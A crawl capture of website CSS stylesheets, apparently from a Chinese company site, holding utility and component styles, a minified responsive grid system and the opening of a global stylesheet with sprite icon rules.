  display: block;
}
.c-fl {
  float: left;
}
.c-fr {
  float: right;
}
.c-pr {
  position: relative;
}
.c-pa {
  position: absolute;
}
.c-pf {
  position: fixed;
}
.c-fwn {
  font-weight: 400;
}
.c-fwb {
  font-weight: 700;
}
.c-tal {
  text-align: left;
}
.c-tac {
  text-align: center;
}
.c-tar {
  text-align: right;
}
.c-oh {
  overflow: hidden;
}
.c-toe {
  overflow: hidden;
  word-wrap: normal;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.c-ti2 {
  text-indent: 2em;
}
.c-lh2 {
  line-height: 2;
}
.c-lh0 {
  line-height: normal;
}
.c-tdu {
  text-decoration: underline;
}
.c-tdn,
.c-tdn:hover {
  text-decoration: none;
}
.c-csp {
  cursor: pointer;
}
.c-ff1 {
  font-family: SimSun;
}
.c-ff2 {
  font-family: Microsoft YaHei;
}
.c-img {
  width: 100%;
  height: 100%;
}
.c-b0 {
  border: 0;
}
.c-fs {
  font-size: 14px;
}
/* 单页 */
.c-page p {
  line-height: 2;
}
/* 分页 */
.c-pages {text-align: center;margin-top: 20px;}
.c-pages a {transition: all 0.3s;-webkit-transition: all 0.3s;}
.c-pages span,.c-pages a {margin-top:20px;padding:6px 14px;margin-left:12px;color:#777;background-color:#fff;border:1px solid #ddd}
.c-pages span,.c-pages a:hover {z-index:2;color:#fff;cursor:default;background-color:#09F;border-color:#09F}
/* 图文内容 */
.c-show {margin-top:10px;}
.c-proBox h3 {
  border-radius: 2px;
  -webkit-border-radius: 2px;
  font-weight: 400;
  height: 32px;
  line-height: 32px;
  background: #0099FF;
  color: #ffffff;
  padding: 3px 10px;
  margin: 20px 0 10px 0;
}
/* 图片滚动放大 */
.c-preView {
  position: relative;
  width: 350px;
}
.c-scrollButton {
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  float: left;
  text-align: center;
  cursor: pointer;
  font-family: SimSun;
  background: #f2f2f2;
  color: #666;
  margin-top: 5px;
  width: 15px;
  height: 50px;
  line-height: 50px!important;
}
.c-scrollButton:hover {
  background: #ea6a1c;
}
.c-smallImg .disabled {
  background: #eeeeee;
}
.c-bigImg {
  position: relative;
  width: 348px;
  height: 348px;
  border: 1px solid #eeeeee;
}
.c-bigImg img {
  width: 100%;
  height: 100%;
}
.c-bigImg #winSelector {
  border: 0;
  display: none;
  width: 100px;
  height: 100px;
}
#c-imageMenu {
  float: left;
  overflow: hidden;
  width: 310px;
  height: 50px;
  margin: 5px 5px 0 5px;
}
#c-imageMenu li {
  float: left;
  width: 50px;
  height: 50px;
}
#c-imageMenu li img {
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  cursor: pointer;
  width: 45px;
  height: 45px;
  border: 2px solid #ffffff;
}
#c-imageMenu li#onlickImg img,
#c-imageMenu li:hover img {
  width: 45px;
  height: 45px;
  border: 2px solid #d65608;
}
#bigView {
  border: 0;
}
/* 介绍 */
.c-proTitle {
  font-size: 14px;
  line-height: normal;
  width: 425px;
}
.c-proTitle h2 {
  font-weight: 400;
  font:22px/30px "微软雅黑";
}
.c-proTitle ul {
  text-align: left;
  margin-top: 10px;
  border-top: 1px dashed #eeeeee;
}
.c-proTitle ul li {
  float: left;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  margin: 5px 0;
  width: 100%;
}
.c-proTitle ul li em{font-style:normal;padding:0 10px 0 20px;}

.c-proTag {
  padding: 5px 0 0 20px;
  border-top: 1px dashed #eeeeee;
  background: url(../images/tags.png) left 17px no-repeat;
}
.c-proTag span {
  display: inline-block;
  line-height: 41px;
}
.c-proTag a {
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  display: inline-block;
  padding: 1px 10px!important;
  margin: 5px!important;
  background: #0099FF;
  color: #ffffff;
}
.c-proTag a:hover {
  background: #d65608;
  color: #ffffff;
}
.c-allPages{margin-top:10px;}
.c-allPages a {
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  text-align: center;
  display: inline-block;
  margin-top: 10px;
  padding: 8px 0;
  width: 150px;
  border: 1px solid #eee;
  color: #0099FF;
}
.c-allPages a:hover {
  border-color: #d65608;
  background: #d65608;
  color: #ffffff;
}
.c-allPages a.on {
  border-color: #f2f2f2;
  background: #fafafa;
  color: #888;
}
/* 评论 */
.c-comment li {
  border-radius: 2px;
  -webkit-border-radius: 2px;
  line-height: normal;
  margin-bottom: 10px;
  padding: 0 15px;
  border: 1px solid #ddd;
}
.c-comment li p {
  padding: 10px 0;
  border-top: 1px dashed #ddd;
}
.c-comment li p span {
  float: right;
}
.c-comment li p.on {
  font-size:15px;
  border-top: 0;
}
.c-comment li p.admin {
  color: #0099FF;
}
.c-more {
  text-align: center;
  line-height: normal;
}
.c-more a {
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  display: block;
  background: #0099FF;
  color: #ffffff;
  padding: 13px 0;
}
.c-more a:hover {
  background: #d65608;
}
/* 表单 */
.c-form {
  margin-top: 10px;
}
.c-form textarea {
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  float: left;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  padding: 10px;
  border: 1px solid #eeeeee;
  width: 97.6%;
  height: 150px;
  overflow-y: hidden;
}
.c-form textarea:hover,
.c-form textarea:focus {
  border-color: #0099FF;
}
.c-form input {
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  cursor: pointer;
  float: right;
  margin-top: 10px;
  background: #0099FF;
  padding: 13px 0;
  width: 150px;
  color: #ffffff;
}
.c-form input:hover {
  background: #d65608;
}
/* 画廊展示 */
.c-proPic {
  position: relative;
  text-align: center;
}
.c-proPic .prev,
.c-proPic .next {
  position: absolute;
  left: 0;
  top: 0;
  width: 50%;
  height: 100%;
  background: url(../images/no.gif);
  cursor: url(../images/prev.cur), pointer;
}
.c-proPic .next {
  left: auto;
  right: 0;
  cursor: url(../images/next.cur), pointer;
}
.c-proPic .prevStop,
.c-proPic .nextStop {
  display: none;
}
/* 标题 */
.c-Title {
  font-size: 14px;
  line-height: normal;
  text-align: center;
  margin-top: 10px;
  margin-bottom: 10px;
  border-bottom: 1px dashed #eeeeee;
}
.c-Title h2 {
  font-weight: 400; font-size: 22px;
}
.c-Title p {
  padding: 10px 0;
}
.c-Title p a {
  color: #0099FF;
}
/* 留言 */
.c-book ul li {
  position: relative;
  margin-top: 10px;
}
.c-book ul li em {
  float: left;
  text-align: right;
  margin-right: 10px;
  padding-top: 7px;
  width: 150px;
  font-style: normal;
}
.c-book ul li textarea,
.c-book ul li input,
.c-book ul li select {
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  float: left;
  padding: 6px;
  border: 1px solid #ddd;
}
.c-book ul li textarea:hover,
.c-book ul li input:hover,
.c-book ul li select:hover,
.c-book ul li textarea:focus,
.c-book ul li input:focus,
.c-book ul li select:focus {
  border-color: #0099FF;
}
.c-book ul li textarea {
  width: 450px;
  height: 150px;
  overflow-y: hidden;
}
.c-book ul li img {
  position: absolute;
  cursor: pointer;
  top: 10px;
  margin-left: 5px;
}
.c-book ul li.bnt {
  margin-left: 150px;
}
.c-book ul li.bnt input {
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  cursor: pointer;
  width: 120px;
  margin-left: 10px;
  border-color: #0099FF;
  background: #0099FF;
  color: #ffffff;
}
.c-book ul li.bnt input:hover {
  border-color: #d65608;
  background: #d65608;
}
/* 浮动工具 */
.c-tools {
  position: fixed;
  z-index: 9999;
  text-align: center;
  right: 0;
  bottom: 65px;
}
.c-tools ul li {
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  cursor: pointer;
  position: relative;
  width: 32px;
  height: 32px;
  margin: 4px 1px;
  background: #007AC3 url(../images/tools-ico.png) no-repeat;
}
.c-tools ul li:hover {
  background-color: #d65608;
}
.c-tools ul li span {
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  display: none;
  position: absolute;
  right: 33px;
  width: 105px;
  line-height: 32px;
  padding: 0 10px;
  background: #d65608;
  color: #ffffff;
}
.c-tools ul li .ewmPic {
  width: 138px;
}
.c-tools ul li .ewmPic img {
  display: block;
  margin-top: 10px;
  padding-bottom: 10px;
  width: 138px;
  height: 138px;
}
.c-tools ul .tel-ico {
  background-position: center -38px;
}
.c-tools ul .ewm-ico {
  background-position: center 6px;
}
.c-tools ul .qq-ico {
  background-position: center -83px;
}
.c-tools ul .top-ico {
  background-position: center -131px;
}
/* 404 */
.c-404 {
  text-align: center;
  margin-top: 3%;
  color: #F33;
}
/* rss */
.c-rss {
  float: right;
  margin-top: 10px;
}
.c-rss img {
  display: block;
}

.c-searchlist li{width:100%; height:40px; line-height:40px; border-bottom:#ddd 1px dashed; color:#666; float:left;}
.c-searchlist li a{float:left; color:#666; padding-left:10px; font-size:15px;}
.c-searchlist li a:hover{color:#da251c;}
.c-searchlist li span{float:right; padding-right:10px;}

.selectTdClass {
    background-color: #edf5fa !important;
 }
 
 table.noBorderTable td, table.noBorderTable th, table.noBorderTable caption {
   border: 1px dashed #ddd !important;
 }
 
 table {
   margin-bottom: 10px;
   border-collapse: collapse;
   display: table;
 }
 
 td, th {
   padding: 5px 10px;
   border: 1px solid #DDD;
 }
 
 caption {
   border: 1px dashed #DDD;
   border-bottom: 0;
   padding: 3px;
   text-align: center;
 }
 
 th {
   border-top: 1px solid #BBB;
   background-color: #F7F7F7;
 }
 
 table tr.firstRow th {
   border-top-width: 2px;
 }
 
 .ue-table-interlace-color-single {
   background-color: #fcfcfc;
 }
 
 .ue-table-interlace-color-double {
   background-color: #f7faff;
 }
 
 td p {
   margin: 0;
   padding: 0;
 }

--- FILE ---
content_type: text/css
request_url: http://www.zhongyuanhengda.com/statics/zhongyuan/css/grid12_20.css
body_size: 2568
content:
/*12*/
.full-row,.row{transition:.2s width ease}.full-row:after,.full-row:before,.row:after,.row:before{display:table;clear:both;content:''}.pull-left-1,.pull-left-10,.pull-left-11,.pull-left-12,.pull-left-13,.pull-left-14,.pull-left-15,.pull-left-16,.pull-left-17,.pull-left-18,.pull-left-19,.pull-left-2,.pull-left-20,.pull-left-21,.pull-left-22,.pull-left-23,.pull-left-3,.pull-left-4,.pull-left-5,.pull-left-6,.pull-left-7,.pull-left-8,.pull-left-9,.pull-right-1,.pull-right-10,.pull-right-11,.pull-right-12,.pull-right-13,.pull-right-14,.pull-right-15,.pull-right-16,.pull-right-17,.pull-right-18,.pull-right-19,.pull-right-2,.pull-right-20,.pull-right-21,.pull-right-22,.pull-right-23,.pull-right-24,.pull-right-3,.pull-right-4,.pull-right-5,.pull-right-6,.pull-right-7,.pull-right-8,.pull-right-9,.row>.center{position:relative}.row{width:102%}.row>[class*=span-]{float:left;margin-right:2%}.row>.span-1{width:6.33333333%}.row>.span-2{width:14.66666667%}.row>.span-3{width:23%}.row>.span-4{width:31.33333333%}.row>.span-5{width:39.66666667%}.row>.span-6{width:48%}.row>.span-7{width:56.33333333%}.row>.span-8{width:64.66666667%}.row>.span-9{width:73%}.row>.span-10{width:81.33333333%}.row>.span-11{width:89.66666667%}.row>.span-12{width:98%}.row>.span-13{width:106.33333333%}.row>.span-14{width:114.66666667%}.row>.span-15{width:123%}.row>.span-16{width:131.33333333%}.row>.span-17{width:139.66666667%}.row>.span-18{width:148%}.row>.span-19{width:156.33333333%}.row>.span-20{width:164.66666667%}.row>.span-21{width:173%}.row>.span-22{width:181.33333333%}.row>.span-23{width:189.66666667%}.row>.span-24{width:198%}.full-row{width:100%}.full-row>[class*=span]{float:left}.full-row>.span-1{width:8.33333333%}.full-row>.span-2{width:16.66666667%}.full-row>.span-3{width:25%}.full-row>.span-4{width:33.33333333%}.full-row>.span-5{width:41.66666667%}.full-row>.span-6{width:50%}.full-row>.span-7{width:58.33333333%}.full-row>.span-8{width:66.66666667%}.full-row>.span-9{width:75%}.full-row>.span-10{width:83.33333333%}.full-row>.span-11{width:91.66666667%}.full-row>.span-12{width:100%}.full-row>.span-13{width:108.33333333%}.full-row>.span-14{width:116.66666667%}.full-row>.span-15{width:125%}.full-row>.span-16{width:133.33333333%}.full-row>.span-17{width:141.66666667%}.full-row>.span-18{width:150%}.full-row>.span-19{width:158.33333333%}.full-row>.span-20{width:166.66666667%}.full-row>.span-21{width:175%}.full-row>.span-22{width:183.33333333%}.full-row>.span-23{width:191.66666667%}.full-row>.span-24{width:200%}.full-row>.pull-right,.row>.pull-right{float:right}.full-row>.center,.row>.center{display:block;float:none;clear:both;margin-right:auto;margin-left:auto}.row>.center{left:-1%}.pull-left-1{left:-8.33333333%}.pull-left-2{left:-16.66666667%}.pull-left-3{left:-25%}.pull-left-4{left:-33.33333333%}.pull-left-5{left:-41.66666667%}.pull-left-6{left:-50%}.pull-left-7{left:-58.33333333%}.pull-left-8{left:-66.66666667%}.pull-left-9{left:-75%}.pull-left-10{left:-83.33333333%}.pull-left-11{left:-91.66666667%}.pull-left-12{left:-100%}.pull-left-13{left:-108.33333333%}.pull-left-14{left:-116.66666667%}.pull-left-15{left:-125%}.pull-left-16{left:-133.33333333%}.pull-left-17{left:-141.66666667%}.pull-left-18{left:-150%}.pull-left-19{left:-158.33333333%}.pull-left-20{left:-166.66666667%}.pull-left-21{left:-175%}.pull-left-22{left:-183.33333333%}.pull-left-23{left:-191.66666667%}.pull-left-24{position:relative;left:-200%}.pull-right-1{left:8.33333333%}.pull-right-2{left:16.66666667%}.pull-right-3{left:25%}.pull-right-4{left:33.33333333%}.pull-right-5{left:41.66666667%}.pull-right-6{left:50%}.pull-right-7{left:58.33333333%}.pull-right-8{left:66.66666667%}.pull-right-9{left:75%}.pull-right-10{left:83.33333333%}.pull-right-11{left:91.66666667%}.pull-right-12{left:100%}.pull-right-13{left:108.33333333%}.pull-right-14{left:116.66666667%}.pull-right-15{left:125%}.pull-right-16{left:133.33333333%}.pull-right-17{left:141.66666667%}.pull-right-18{left:150%}.pull-right-19{left:158.33333333%}.pull-right-20{left:166.66666667%}.pull-right-21{left:175%}.pull-right-22{left:183.33333333%}.pull-right-23{left:191.66666667%}.pull-right-24{left:200%}@media only screen and (max-device-width:1024px){.row>.midd-1{width:6.33333333%}.row>.midd-2{width:14.66666667%}.row>.midd-3{width:23%}.row>.midd-4{width:31.33333333%}.row>.midd-5{width:39.66666667%}.row>.midd-6{width:48%}.row>.midd-7{width:56.33333333%}.row>.midd-8{width:64.66666667%}.row>.midd-9{width:73%}.row>.midd-10{width:81.33333333%}.row>.midd-11{width:89.66666667%}.row>.midd-12{width:98%}.row>.midd-13{width:106.33333333%}.row>.midd-14{width:114.66666667%}.row>.midd-15{width:123%}.row>.midd-16{width:131.33333333%}.row>.midd-17{width:139.66666667%}.row>.midd-18{width:148%}.row>.midd-19{width:156.33333333%}.row>.midd-20{width:164.66666667%}.row>.midd-21{width:173%}.row>.midd-22{width:181.33333333%}.row>.midd-23{width:189.66666667%}.row>.midd-24{width:198%}.midd-hide{display:none}.midd-center{position:relative;left:-1%;display:block;float:none;clear:both;margin-right:auto;margin-left:auto}.full-row>.midd-1{width:8.33333333%}.full-row>.midd-2{width:16.66666667%}.full-row>.midd-3{width:25%}.full-row>.midd-4{width:33.33333333%}.full-row>.midd-5{width:41.66666667%}.full-row>.midd-6{width:50%}.full-row>.midd-7{width:58.33333333%}.full-row>.midd-8{width:66.66666667%}.full-row>.midd-9{width:75%}.full-row>.midd-10{width:83.33333333%}.full-row>.midd-11{width:91.66666667%}.full-row>.midd-12{width:100%}.full-row>.midd-13{width:108.33333333%}.full-row>.midd-14{width:116.66666667%}.full-row>.midd-15{width:125%}.full-row>.midd-16{width:133.33333333%}.full-row>.midd-17{width:141.66666667%}.full-row>.midd-18{width:150%}.full-row>.midd-19{width:158.33333333%}.full-row>.midd-20{width:166.66666667%}.full-row>.midd-21{width:175%}.full-row>.midd-22{width:183.33333333%}.full-row>.midd-23{width:191.66666667%}.full-row>.midd-24{width:200%}}@media only screen and (max-width:769px){.row>.smidd-1{width:6.33333333%}.row>.smidd-2{width:14.66666667%}.row>.smidd-3{width:23%}.row>.smidd-4{width:31.33333333%}.row>.smidd-5{width:39.66666667%}.row>.smidd-6{width:48%}.row>.smidd-7{width:56.33333333%}.row>.smidd-8{width:64.66666667%}.row>.smidd-9{width:73%}.row>.smidd-10{width:81.33333333%}.row>.smidd-11{width:89.66666667%}.row>.smidd-12{width:98%}.row>.smidd-13{width:106.33333333%}.row>.smidd-14{width:114.66666667%}.row>.smidd-15{width:123%}.row>.smidd-16{width:131.33333333%}.row>.smidd-17{width:139.66666667%}.row>.smidd-18{width:148%}.row>.smidd-19{width:156.33333333%}.row>.smidd-20{width:164.66666667%}.row>.smidd-21{width:173%}.row>.smidd-22{width:181.33333333%}.row>.smidd-23{width:189.66666667%}.row>.smidd-24{width:198%}.smidd-hide{display:none}.smidd-center{position:relative;left:-1%;display:block;float:none;clear:both;margin-right:auto;margin-left:auto}.full-row>.smidd-1{width:8.33333333%}.full-row>.smidd-2{width:16.66666667%}.full-row>.smidd-3{width:25%}.full-row>.smidd-4{width:33.33333333%}.full-row>.smidd-5{width:41.66666667%}.full-row>.smidd-6{width:50%}.full-row>.smidd-7{width:58.33333333%}.full-row>.smidd-8{width:66.66666667%}.full-row>.smidd-9{width:75%}.full-row>.smidd-10{width:83.33333333%}.full-row>.smidd-11{width:91.66666667%}.full-row>.smidd-12{width:100%}.full-row>.smidd-13{width:108.33333333%}.full-row>.smidd-14{width:116.66666667%}.full-row>.smidd-15{width:125%}.full-row>.smidd-16{width:133.33333333%}.full-row>.smidd-17{width:141.66666667%}.full-row>.smidd-18{width:150%}.full-row>.smidd-19{width:158.33333333%}.full-row>.smidd-20{width:166.66666667%}.full-row>.smidd-21{width:175%}.full-row>.smidd-22{width:183.33333333%}.full-row>.smidd-23{width:191.66666667%}.full-row>.smidd-24{width:200%}}@media only screen and (max-device-width:760px){.row>.smal-1{width:6.33333333%}.row>.smal-2{width:14.66666667%}.row>.smal-3{width:23%}.row>.smal-4{width:31.33333333%}.row>.smal-5{width:39.66666667%}.row>.smal-6{width:48%}.row>.smal-7{width:56.33333333%}.row>.smal-8{width:64.66666667%}.row>.smal-9{width:73%}.row>.smal-10{width:81.33333333%}.row>.smal-11{width:89.66666667%}.row>.smal-12{width:98%}.row>.smal-13{width:106.33333333%}.row>.smal-14{width:114.66666667%}.row>.smal-15{width:123%}.row>.smal-16{width:131.33333333%}.row>.smal-17{width:139.66666667%}.row>.smal-18{width:148%}.row>.smal-19{width:156.33333333%}.row>.smal-20{width:164.66666667%}.row>.smal-21{width:173%}.row>.smal-22{width:181.33333333%}.row>.smal-23{width:189.66666667%}.row>.smal-24{width:198%}.smal-hide{display:none}.smal-center,.smal-show{display:block}.smal-center{position:relative;left:-1%;float:none;clear:both;margin-right:auto;margin-left:auto}[class*=pull-left-],[class*=pull-right-]{right:auto;left:auto}.full-row>.smal-1{width:8.33333333%}.full-row>.smal-2{width:16.66666667%}.full-row>.smal-3{width:25%}.full-row>.smal-4{width:33.33333333%}.full-row>.smal-5{width:41.66666667%}.full-row>.smal-6{width:50%}.full-row>.smal-7{width:58.33333333%}.full-row>.smal-8{width:66.66666667%}.full-row>.smal-9{width:75%}.full-row>.smal-10{width:83.33333333%}.full-row>.smal-11{width:91.66666667%}.full-row>.smal-12{width:100%}.full-row>.smal-13{width:108.33333333%}.full-row>.smal-14{width:116.66666667%}.full-row>.smal-15{width:125%}.full-row>.smal-16{width:133.33333333%}.full-row>.smal-17{width:141.66666667%}.full-row>.smal-18{width:150%}.full-row>.smal-19{width:158.33333333%}.full-row>.smal-20{width:166.66666667%}.full-row>.smal-21{width:175%}.full-row>.smal-22{width:183.33333333%}.full-row>.smal-23{width:191.66666667%}.full-row>.smal-24{width:200%}}
/*20*/
.pull-left-1-20,.pull-left-10-20,.pull-left-11-20,.pull-left-12-20,.pull-left-13-20,.pull-left-14-20,.pull-left-15-20,.pull-left-16-20,.pull-left-17-20,.pull-left-18-20,.pull-left-19-20,.pull-left-2-20,.pull-left-20-20,.pull-left-3-20,.pull-left-4-20,.pull-left-5-20,.pull-left-6-20,.pull-left-7-20,.pull-left-8-20,.pull-left-9-20,.pull-right-1-20,.pull-right-10-20,.pull-right-11-20,.pull-right-12-20,.pull-right-13-20,.pull-right-14-20,.pull-right-15-20,.pull-right-16-20,.pull-right-17-20,.pull-right-18-20,.pull-right-19-20,.pull-right-2-20,.pull-right-20-20,.pull-right-3-20,.pull-right-4-20,.pull-right-5-20,.pull-right-6-20,.pull-right-7-20,.pull-right-8-20,.pull-right-9-20,.row-20>.center{position:relative}.full-row-20,.row-20{transition:.2s width ease}.full-row-20:after,.full-row-20:before,.row-20:after,.row-20:before{display:table;clear:both;content:''}.row-20{width:102%}.row-20>[class*=span-]{float:left;margin-right:2%}.row-20>.span-1{width:3%}.row-20>.span-2{width:8%}.row-20>.span-3{width:13%}.row-20>.span-4{width:18%}.row-20>.span-5{width:23%}.row-20>.span-6{width:28%}.row-20>.span-7{width:33%}.row-20>.span-8{width:38%}.row-20>.span-9{width:43%}.row-20>.span-10{width:48%}.row-20>.span-11{width:53%}.row-20>.span-12{width:58%}.row-20>.span-13{width:63%}.row-20>.span-14{width:68%}.row-20>.span-15{width:73%}.row-20>.span-16{width:78%}.row-20>.span-17{width:83%}.row-20>.span-18{width:88%}.row-20>.span-19{width:93%}.row-20>.span-20{width:98%}.row-20>.span-21{width:103%}.row-20>.span-22{width:108%}.row-20>.span-23{width:113%}.row-20>.span-24{width:118%}.full-row-20{width:100%}.full-row-20>[class*=span]{float:left}.full-row-20>.span-1{width:5%}.full-row-20>.span-2{width:10%}.full-row-20>.span-3{width:15%}.full-row-20>.span-4{width:20%}.full-row-20>.span-5{width:25%}.full-row-20>.span-6{width:30%}.full-row-20>.span-7{width:35%}.full-row-20>.span-8{width:40%}.full-row-20>.span-9{width:45%}.full-row-20>.span-10{width:50%}.full-row-20>.span-11{width:55%}.full-row-20>.span-12{width:60%}.full-row-20>.span-13{width:65%}.full-row-20>.span-14{width:70%}.full-row-20>.span-15{width:75%}.full-row-20>.span-16{width:80%}.full-row-20>.span-17{width:85%}.full-row-20>.span-18{width:90%}.full-row-20>.span-19{width:95%}.full-row-20>.span-20{width:100%}.full-row-20>.span-21{width:105%}.full-row-20>.span-22{width:110%}.full-row-20>.span-23{width:115%}.full-row-20>.span-24{width:120%}.full-row-20>.pull-right,.row-20>.pull-right{float:right}.full-row-20>.center,.row-20>.center{display:block;float:none;clear:both;margin-right:auto;margin-left:auto}.row-20>.center{left:-1%}.pull-left-1-20{left:-5%}.pull-left-2-20{left:-10%}.pull-left-3-20{left:-15%}.pull-left-4-20{left:-20%}.pull-left-5-20{left:-25%}.pull-left-6-20{left:-30%}.pull-left-7-20{left:-35%}.pull-left-8-20{left:-40%}.pull-left-9-20{left:-45%}.pull-left-10-20{left:-50%}.pull-left-11-20{left:-55%}.pull-left-12-20{left:-60%}.pull-left-13-20{left:-65%}.pull-left-14-20{left:-70%}.pull-left-15-20{left:-75%}.pull-left-16-20{left:-80%}.pull-left-17-20{left:-85%}.pull-left-18-20{left:-90%}.pull-left-19-20{left:-95%}.pull-left-20-20{left:-100%}.pull-right-1-20{left:5%}.pull-right-2-20{left:10%}.pull-right-3-20{left:15%}.pull-right-4-20{left:20%}.pull-right-5-20{left:25%}.pull-right-6-20{left:30%}.pull-right-7-20{left:35%}.pull-right-8-20{left:40%}.pull-right-9-20{left:45%}.pull-right-10-20{left:50%}.pull-right-11-20{left:55%}.pull-right-12-20{left:60%}.pull-right-13-20{left:65%}.pull-right-14-20{left:70%}.pull-right-15-20{left:75%}.pull-right-16-20{left:80%}.pull-right-17-20{left:85%}.pull-right-18-20{left:90%}.pull-right-19-20{left:95%}.pull-right-20-20{left:100%}@media only screen and (max-device-width:1024px){.row-20>.midd-1{width:3%}.row-20>.midd-2{width:8%}.row-20>.midd-3{width:13%}.row-20>.midd-4{width:18%}.row-20>.midd-5{width:23%}.row-20>.midd-6{width:28%}.row-20>.midd-7{width:33%}.row-20>.midd-8{width:38%}.row-20>.midd-9{width:43%}.row-20>.midd-10{width:48%}.row-20>.midd-11{width:53%}.row-20>.midd-12{width:58%}.row-20>.midd-13{width:63%}.row-20>.midd-14{width:68%}.row-20>.midd-15{width:73%}.row-20>.midd-16{width:78%}.row-20>.midd-17{width:83%}.row-20>.midd-18{width:88%}.row-20>.midd-19{width:93%}.row-20>.midd-20{width:98%}.row-20>.midd-21{width:103%}.row-20>.midd-22{width:108%}.row-20>.midd-23{width:113%}.row-20>.midd-24{width:118%}.midd-hide{display:none}.midd-center{position:relative;left:-1%;display:block;float:none;clear:both;margin-right:auto;margin-left:auto}.full-row-20>.midd-1{width:5%}.full-row-20>.midd-2{width:10%}.full-row-20>.midd-3{width:15%}.full-row-20>.midd-4{width:20%}.full-row-20>.midd-5{width:25%}.full-row-20>.midd-6{width:30%}.full-row-20>.midd-7{width:35%}.full-row-20>.midd-8{width:40%}.full-row-20>.midd-9{width:45%}.full-row-20>.midd-10{width:50%}.full-row-20>.midd-11{width:55%}.full-row-20>.midd-12{width:60%}.full-row-20>.midd-13{width:65%}.full-row-20>.midd-14{width:70%}.full-row-20>.midd-15{width:75%}.full-row-20>.midd-16{width:80%}.full-row-20>.midd-17{width:85%}.full-row-20>.midd-18{width:90%}.full-row-20>.midd-19{width:95%}.full-row-20>.midd-20{width:100%}.full-row-20>.midd-21{width:105%}.full-row-20>.midd-22{width:110%}.full-row-20>.midd-23{width:115%}.full-row-20>.midd-24{width:120%}}@media only screen and (max-device-width:760px){.row-20>.smal-1{width:3%}.row-20>.smal-2{width:8%}.row-20>.smal-3{width:13%}.row-20>.smal-4{width:18%}.row-20>.smal-5{width:23%}.row-20>.smal-6{width:28%}.row-20>.smal-7{width:33%}.row-20>.smal-8{width:38%}.row-20>.smal-9{width:43%}.row-20>.smal-10{width:48%}.row-20>.smal-11{width:53%}.row-20>.smal-12{width:58%}.row-20>.smal-13{width:63%}.row-20>.smal-14{width:68%}.row-20>.smal-15{width:73%}.row-20>.smal-16{width:78%}.row-20>.smal-17{width:83%}.row-20>.smal-18{width:88%}.row-20>.smal-19{width:93%}.row-20>.smal-20{width:98%}.row-20>.smal-21{width:103%}.row-20>.smal-22{width:108%}.row-20>.smal-23{width:113%}.row-20>.smal-24{width:118%}.smal-hide{display:none}.smal-center,.smal-show{display:block}.smal-center{position:relative;left:-1%;float:none;clear:both;margin-right:auto;margin-left:auto}[class*=pull-left-],[class*=pull-right-]{right:auto;left:auto}.full-row-20>.smal-1{width:5%}.full-row-20>.smal-2{width:10%}.full-row-20>.smal-3{width:15%}.full-row-20>.smal-4{width:20%}.full-row-20>.smal-5{width:25%}.full-row-20>.smal-6{width:30%}.full-row-20>.smal-7{width:35%}.full-row-20>.smal-8{width:40%}.full-row-20>.smal-9{width:45%}.full-row-20>.smal-10{width:50%}.full-row-20>.smal-11{width:55%}.full-row-20>.smal-12{width:60%}.full-row-20>.smal-13{width:65%}.full-row-20>.smal-14{width:70%}.full-row-20>.smal-15{width:75%}.full-row-20>.smal-16{width:80%}.full-row-20>.smal-17{width:85%}.full-row-20>.smal-18{width:90%}.full-row-20>.smal-19{width:95%}.full-row-20>.smal-20{width:100%}.full-row-20>.smal-21{width:105%}.full-row-20>.smal-22{width:110%}.full-row-20>.smal-23{width:115%}.full-row-20>.smal-24{width:120%}}

--- FILE ---
content_type: text/css
request_url: http://www.zhongyuanhengda.com/statics/zhongyuan/css/style.css
body_size: 36181
content:
/*
* name:Global && Pc StyleSheet
* version:v3.3.1
*/

/* 雪碧图 */
.ico { display:inline-block; width:20px; height:20px; white-space:nowrap; letter-spacing:-1em; text-indent:-99em; color:transparent; background:url(../images/ico.png);
    *text-indent:0; *zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '\3000');}
.ico:before {content:'\3000';}
.ico1_2 { background-position:-20px 0;}
.ico1_3 { background-position:-40px 0;}
.ico1_4 { background-position:-60px 0;}
.ico1_5 { background-position:-80px 0;}
.ico2_1 { background-position:0 -20px;}
.ico2_2 { background-position:-20px -20px;}
.ico2_3 { background-position:-40px -20px;}
.ico2_4 { background-position:-60px -20px;}
.ico2_5 { background-position:-80px -20px;}
.ico3_1 { background-position:0 -40px;}
.ico3_2 { background-position:-20px -40px;}
.ico3_3 { background-position:-40px -40px;}
.ico3_4 { background-position:-60px -40px;}
.ico3_5 { background-position:-80px -40px;}
.ico4_1 { background-position:0 -60px;}
.ico4_2 { background-position:-20px -60px;}
.ico4_3 { background-position:-40px -60px;}
.ico4_4 { background-position:-60px -60px;}
.ico4_5 { background-position:-80px -60px;}
/* 常量设置 */
html { overflow-x:auto;}
html,body,.wrap { min-width:1200px;}
.wrap { width:1200px; margin-right:auto; margin-left:auto;}
body{font-size:13px; line-height:1.6; color:#555; background:#fff;}
a{color:inherit;}
a:hover { color:#7e4c22;}
::-moz-selection {color:#fff; background:#7e4c22; }
::selection {color:#fff; background:#7e4c22; }
::-webkit-input-placeholder { color:#aaa; }
.placeholder { color:#aaa;}

.hidden-xs{display:none!important}
.met_pager {margin-top:20px;text-align:center!important}
.met_pager a {border:1px solid #e4eaec;border-right:none;background:#fff;padding:6px 15px;text-align:center;color:#76838f}
.met_pager a:hover {background:#f5f5f5}
.met_pager a.NextA {border-right:1px solid #e4eaec}
